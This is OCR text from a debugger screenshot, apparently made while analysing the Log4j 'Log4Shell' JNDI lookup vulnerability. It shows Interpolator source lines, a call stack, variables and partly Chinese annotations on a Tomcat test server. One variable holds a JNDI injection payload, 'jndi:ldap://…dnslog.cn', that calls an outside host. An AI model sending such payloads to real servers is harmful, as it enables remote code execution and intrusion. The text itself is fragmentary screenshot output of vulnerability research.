 JndiLookup.java
Interpolator.java
HashMap.java
tation.jar
r
tence.jar
rce.jar
t.jar
t.jsp.jar
t.jsp.jstl.jar
ction.jar
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);
214 final String name = var.substring(prefixPos + 1);
215 final StrLookup lookup = strLookupMap.get(prefix); strLookupMap: size = 12
216 if (lookup instanceof ConfigurationAware) {
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null;
220 if (lookup != null) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
222 }
223
224 if (value != null) {
225 return value;
阅读器模式
获取前缀prefix，根据prefix的内容分配
不同的lookup对象
调试器
服务器
Tomcat Localhost 日志
Tomcat Catalina 日志
器
at 8.5.6
logrce:w
帧
"http-nio-8083-exec-3"@2,516 在组 "main": 正在运行
lookup:51, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.la
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.app
变量
this = {Interpolator@4652} "{date, java, marker, ctx, lowe
event = {Log4jLogEvent@4990} "Logger=log4jrce1 Leve
var = "jndi:ldap://test.b18tjw.dnslog.cn"
prefixPos = 4
prefix = "jndi"
name = "ldap://test.b18tjw.dnslog.cn"
lookup = {JndiLookup@4769}
value = null
监视
level.intLevel() = 找不到局部变量 'level'
getLayout() = 没有此类实例方法: 'getLayout'
strLookupMap = {HashMap@4710} size = 12
"date" -> {DateLookup@5021}
"java" -> {JavaLookup@5023}
"marker" -> {MarkerLookup@5025}
"ctx" -> {ContextMapLookup@5027}
"lower" -> {LowerLookup@5029}
"upper" -> {UpperLookup@5031}
"jndi" -> {JndiLookup@4769}
"main" -> {MapLookup@5034}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@5036}
"sys" -> {SystemPropertiesLookup@5038}
"env" -> {EnvironmentLookup@5040}
"log4j" -> {Log4jLookup@5042}